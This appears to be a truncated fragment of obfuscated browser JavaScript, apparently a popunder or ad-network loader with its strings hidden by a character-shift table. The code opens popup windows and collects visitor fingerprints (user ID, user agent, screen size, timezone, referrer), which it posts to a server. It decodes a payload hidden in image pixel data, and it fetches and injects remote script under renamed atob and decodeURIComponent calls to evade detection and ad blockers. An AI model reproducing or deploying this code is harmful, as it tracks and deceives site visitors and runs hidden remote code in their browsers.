Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x